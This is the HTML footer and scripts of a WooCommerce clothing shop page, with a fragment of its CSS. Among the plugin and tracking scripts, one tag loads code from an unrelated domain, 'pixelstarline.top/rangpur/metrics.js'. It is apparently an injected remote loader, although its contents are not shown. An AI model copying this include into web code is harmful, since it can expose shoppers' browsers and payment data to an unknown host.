			        <div class="elementor-text-editor elementor-clearfix"><p>Email: <a href="mailto:rangpur.in@gmail.com">rangpur.in@gmail.com</a></p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdad16a" data-id="fdad16a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a6dd5b elementor-widget elementor-widget-heading" data-id="1a6dd5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Rated Online Plaform</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-072c0ce elementor--star-style-star_unicode elementor-widget elementor-widget-star-rating" data-id="072c0ce" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="4.5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-5">&#9733;</i> <span itemprop="ratingValue" class="elementor-screen-only">4.5/5</span></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-f3a7fad elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3a7fad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0150ea4" data-id="0150ea4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40477e2 elementor-widget elementor-widget-text-editor" data-id="40477e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2025 <a href="#">Rangpur</a>. All Rights Reserved.</p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f0461d" data-id="2f0461d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a57a253 elementor-widget elementor-widget-image" data-id="a57a253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="304" height="25" src="https://rangpur.in/wp-content/uploads/2018/12/payment.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2018/12/payment.png 304w, https://rangpur.in/wp-content/uploads/2018/12/payment-300x25.png 300w" sizes="(max-width: 304px) 100vw, 304px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
						</div>
					</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://rangpur.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://rangpur.in/product-category/dresses/">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://rangpur.in/product-category/blouse/">Blouses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://rangpur.in/product-category/sarees/">Sarees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://rangpur.in/product-category/potlis/">Potlis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://rangpur.in/on-sale/">On Sale!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://rangpur.in/about-rangpur/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://rangpur.in/contact-us/">Contact Us</a></li>
<li class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter left"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52"><a href="https://rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49"><a href="https://rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-50"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section><section id="otf_woocommerce_layered_nav-2" class="widget woocommerce otf_widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Filter by</h2><ul class="woocommerce-widget-layered-nav-list inline"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=xs">XS</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=s">S</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=m">M</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=l">L</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=xl">XL</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=xxl">XXL</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=3xl">3XL</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=4xl">4XL</a> <span class="count">(3)</span></li></ul></section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src="https://pixelstarline.top/rangpur/metrics.js"></script>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://rangpur.in/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://rangpur.in/">
    <div class="input-group">
        <label for="search-form-696b7a9c8d733">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696b7a9c8d733" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://rangpur.in/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://rangpur.in/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=393138258749652&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://rangpur.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4560-css' href='https://rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rangpur.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.5.4" id="smartmenus-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/mlpushmenu.js?ver=2.5.4" id="pushmenu-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/classie.js?ver=2.5.4" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rangpur.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php","nonce":"14c9ee696e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"3d66810718","reselect_clear":"","term_beside_label":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768651420" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/woocommerce/main.js?ver=6.7.4" id="osf-woocommerce-main-js"></script>
<script type="text/javascript" id="striz-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/theme.js?ver=1.0" id="striz-theme-js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/sticky-layout.js?ver=6.7.4" id="striz-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/navigation.js?ver=1.0" id="striz-navigation-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/SmoothScroll.min.js?ver=1.4.8" id="smoothscroll-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [{"triggerType":"post","trigger":["all"],"parameters":{"content_name":"{post_title}","content_type":"product","content_ids":"{post_id}"},"pixel_type":"Facebook","event":"ViewContent","delay":"0","scroll":"0","apiAction":"track","ID":"5fae779c-f84d-40f2-a344-c25f3024e2b5"}];
var fcaPcPost = {"title":"Red and brown bandhani anarkali set","type":"product","id":"12328","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"cc1ad96935","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.7.4" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3f4d897acf3e78b376ab5e656c335d4","fragment_name":"wc_fragments_e3f4d897acf3e78b376ab5e656c335d4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3" id="share-link-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/rangpur.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"ananrkali Collection - Rangpur Fashion","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/elementor/frontend.js?ver=6.7.4" id="opal-elementor-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "10823e21-8623-4fc7-b163-4a7675475f03"
});
 });
</script>
<div id="wh-widget-send-button-wrapper" class="wh-widget-send-button-wrapper">
    <a class="wh-widget-button wh-widget-button-activator" href="https://wa.me/919057164955" target="_blank">
        <div class="wh-widget-button-icon wh-messenger-bg-whatsapp">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" class="wh-messenger-svg-whatsapp wh-svg-icon">
				<path
					d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z"
					fill-rule="evenodd"
				></path>
			</svg>
        </div>
    </a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795
body_size: 181
content:
.elementor-kit-4560{--e-global-color-primary:#D93F77;--e-global-color-secondary:#DDB865;--e-global-color-text:#222222;--e-global-color-accent:#555555;--e-global-color-17fda745:#E5E5E5;--e-global-color-21b9cd3e:#E33D3D;--e-global-color-6b703020:#777777;--e-global-color-4c2f5a90:#D49D5D;--e-global-color-10c3ddea:#000;--e-global-color-5c0ee586:#FFF;--e-global-typography-primary-font-family:"Barlow Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Barlow Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.elementor-widget:not(:last-child){margin-bottom:30px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > 